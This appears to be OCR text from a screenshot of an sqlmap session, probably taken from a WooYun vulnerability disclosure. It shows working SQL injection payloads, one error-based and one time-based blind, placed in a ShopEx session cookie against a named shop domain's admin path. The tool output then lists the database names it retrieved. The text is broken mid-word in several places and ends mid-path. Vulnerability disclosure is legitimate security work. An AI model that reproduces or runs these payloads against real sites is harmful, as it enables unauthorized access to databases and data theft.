 C:\Windows\system32\cmd.exe
Payload: SHOPEX_SID=df6f17d936f8eee8363bb4cf274a5535' AND (SELECT 3126 FROM(
SELECT COUNT(*),CONCAT(0x7178707071,(SELECT (ELT(3126=3126,1))),0x7178627871,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'WtqY'=
'WtqY; path=/shop/sjadmin/; domain=shop.shijiong.com
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: SHOPEX_SID=df6f17d936f8eee8363bb4cf274a5535' OR (SELECT * FROM (SEL
ECT(SLEEP(5)))SATX) AND 'DseD'='DseD; path=/shop/sjadmin/; domain=shop.shijiong.
com
---
[09:17:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL 5.0
[09:17:55] [INFO] fetching database names
[09:17:59] [INFO] the SQL query used returns 3 entries
[09:17:59] [INFO] retrieved: information_schema
[09:18:00] [INFO] retrieved: jcoay1t2bv_sj
[09:18:00] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] jcoay1t2bv_sj
[*] test
www.wooyun.org
[09:18:00] [INFO] fetched data logged to text files under 'C:\Users\knight\.sqlm